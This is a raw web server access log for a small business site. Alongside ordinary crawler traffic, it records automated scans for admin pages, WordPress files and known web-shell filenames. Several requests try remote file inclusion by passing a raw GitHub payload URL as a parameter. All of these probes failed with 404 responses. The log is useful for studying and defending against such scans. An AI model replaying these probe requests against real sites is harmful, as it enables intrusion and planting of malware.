217.117.252.60 - - [01/Oct/2022:23:48:19 -0700] "GET /message.html HTTP/1.1" 200 3196 "http://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Vivaldi/5.3.2679.68" "desmaraispls.com"
217.117.252.60 - - [01/Oct/2022:23:48:20 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "http://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36 Vivaldi/5.3.2679.68" "desmaraispls.com"
54.36.149.10 - - [01/Oct/2022:23:50:13 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
64.124.8.36 - - [02/Oct/2022:00:10:34 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
64.124.8.36 - - [02/Oct/2022:00:10:34 -0700] "GET / HTTP/1.1" 304 - "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.79 Safari/537.36" "www.desmaraispls.com"
212.164.65.237 - - [02/Oct/2022:00:44:29 -0700] "HEAD / HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows; U; Win98; ru; rv:1.8.1.20) Gecko/20081217 Firefox/2.0.0.20" "desmaraispls.com"
212.164.65.237 - - [02/Oct/2022:00:44:30 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (X11; U; Linux i686; ru; rv:1.9.2.23) Gecko/20110921 Ubuntu/10.10 (maverick) Firefox/3.6.23" "desmaraispls.com"
212.164.65.237 - - [02/Oct/2022:00:44:30 -0700] "HEAD / HTTP/1.1" 200 - "-" "curl/7.29.0" "desmaraispls.com"
212.164.65.237 - - [02/Oct/2022:00:44:33 -0700] "GET /admin/ HTTP/1.1" 404 73 "-" "Yeti/1.0 (NHN Corp.; http://help.naver.com/robots/)" "desmaraispls.com"
212.164.65.237 - - [02/Oct/2022:00:44:35 -0700] "GET /manager/ HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; ru; rv:1.9.2.25) Gecko/20111212 Firefox/3.6.25" "desmaraispls.com"
212.164.65.237 - - [02/Oct/2022:00:44:38 -0700] "GET /admin/content/sitetree/ HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.7 (KHTML, like Gecko) Chrome/16.0.912.76 Safari/535.7 YI" "desmaraispls.com"
212.164.65.237 - - [02/Oct/2022:00:44:40 -0700] "GET /simpla/ HTTP/1.1" 404 73 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; MRSPUTNIK 2, 3, 0, 301; GTB7.2; MRA 5.7 (build 03796); .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)" "desmaraispls.com"
212.164.65.237 - - [02/Oct/2022:00:44:41 -0700] "GET /js/mage/cookies.js HTTP/1.1" 404 73 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; .NET CLR 1.1.4322; AskTbBA2/5.14.1.20007)" "desmaraispls.com"
51.159.57.26 - - [02/Oct/2022:01:09:20 -0700] "GET /wp-login.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96" "desmaraispls.com"
138.201.231.210 - - [02/Oct/2022:01:51:55 -0700] "GET /style.php?sig=rename HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Linux; Android 7.1.2; Redmi 4X) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Mobile Safari/537.36" "desmaraispls.com"
114.119.133.46 - - [02/Oct/2022:02:33:16 -0700] "GET / HTTP/1.1" 200 3816 "https://www.distanthorizon.com/usa/massachusetts/middlesex_county/lowell" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
66.249.79.142 - - [02/Oct/2022:03:09:03 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Googlebot-Image/1.0" "www.desmaraispls.com"
197.184.183.253 - - [02/Oct/2022:03:15:14 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0" "desmaraispls.com"
123.125.109.45 - - [02/Oct/2022:03:48:45 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
41.203.18.27 - - [02/Oct/2022:04:06:55 -0700] "GET /wp-commentin.php HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Linux; Android 10; Mi Note 10 Pro) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Mobile Safari/537.36" "desmaraispls.com"
35.160.251.7 - - [02/Oct/2022:04:21:17 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
34.219.177.203 - - [02/Oct/2022:04:21:40 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
34.219.177.203 - - [02/Oct/2022:04:21:44 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.87.1.62 - - [02/Oct/2022:04:22:58 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.93.14.53 - - [02/Oct/2022:04:23:30 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.93.14.53 - - [02/Oct/2022:04:23:31 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
77.88.5.22 - - [02/Oct/2022:04:52:14 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; YandexBot/3.0; +http://yandex.com/bots)" "desmaraispls.com"
93.158.161.71 - - [02/Oct/2022:04:52:17 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "-" "Mozilla/5.0 (compatible; YandexImages/3.0; +http://yandex.com/bots)" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:44 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:44 -0700] "GET /wp-includes/ID3/license.txt HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /feed/ HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 4947 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /2020/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /2021/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:45 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:46 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:46 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:05:45:46 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
114.119.143.152 - - [02/Oct/2022:06:46:37 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "http://desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
114.119.130.26 - - [02/Oct/2022:06:52:07 -0700] "GET /message.html HTTP/1.1" 200 3196 "http://desmaraispls.com/services.html" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
66.249.79.7 - - [02/Oct/2022:11:14:24 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
109.86.225.205 - - [02/Oct/2022:11:24:08 -0700] "GET /xmlrpc.php HTTP/1.1" 404 73 "-" "Chrome 73.75 7|Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36" "desmaraispls.com"
109.86.225.205 - - [02/Oct/2022:11:24:09 -0700] "GET /wp-login.php HTTP/1.1" 404 73 "-" "Chrome 73.75 7|Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36" "desmaraispls.com"
20.114.255.224 - - [02/Oct/2022:11:37:03 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
20.122.75.18 - - [02/Oct/2022:11:45:39 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
20.94.81.187 - - [02/Oct/2022:11:51:30 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "desmaraispls.com"
20.122.6.64 - - [02/Oct/2022:12:00:45 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36" "www.desmaraispls.com"
51.222.253.6 - - [02/Oct/2022:12:11:54 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:51 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:51 -0700] "GET /wp-includes/ID3/license.txt HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /feed/ HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 5251 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /2020/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /2021/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:52 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:53 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:53 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.163.65.151 - - [02/Oct/2022:12:53:53 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
114.119.138.250 - - [02/Oct/2022:12:56:52 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
216.244.66.230 - - [02/Oct/2022:12:58:32 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplorer.org/dotbot; help@moz.com)" "www.desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:45:30 -0700] "GET /style.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:45:35 -0700] "GET /moduless.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:45:36 -0700] "GET /wp-content/plugins/t_file_wp/t_file_wp.php?test=hello HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:45:38 -0700] "GET /admin.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:45:57 -0700] "GET /index.php?3x=3x HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:45:58 -0700] "GET /boom.php?x HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:04 -0700] "GET /wp-content/plugins/backup_index.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:06 -0700] "GET /wp-content/db_cache.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:12 -0700] "GET /wp-content/plugins/ioptimization/IOptimize.php?rchk HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:18 -0700] "GET /xmlrp.php?url=https://raw.githubusercontent.com/carlosdechia/carlosdechia/main/ExV1 HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:20 -0700] "GET /wpindex.php?idb=https://raw.githubusercontent.com/carlosdechia/carlosdechia/main/ExV1 HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:25 -0700] "GET /larva.php?idb=https://raw.githubusercontent.com/carlosdechia/carlosdechia/main/ExV1 HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:28 -0700] "GET /th3_err0r.php?php=https://raw.githubusercontent.com/carlosdechia/carlosdechia/main/ExV1 HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:29 -0700] "GET /alfindex.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:31 -0700] "GET /alfa.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:36 -0700] "GET /wp-booking.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:44 -0700] "GET /cindex.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:45 -0700] "GET /wp-content/wp-1ogin_bak.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:48 -0700] "GET /wp-1ogin_bak.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:50 -0700] "GET /wp-includes/fonts/css.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:52 -0700] "GET /wp-includes/css/css.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:54 -0700] "GET /old-index.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:57 -0700] "GET /config.bak.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:46:59 -0700] "GET /wp-admin/config.bak.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:00 -0700] "GET /wp-content/config.bak.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:01 -0700] "GET /wp-includes/config.bak.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:11 -0700] "GET /wp-content/themes/config.bak.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:13 -0700] "GET /wp-content/plugins/config.bak.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:18 -0700] "POST /wp-includes/css/wp-config.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
167.235.252.235 - - [02/Oct/2022:13:47:29 -0700] "GET /wp-content/plugins/ubh/up.php HTTP/1.1" 404 88 "anonymousfox.co" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36" "desmaraispls.com"
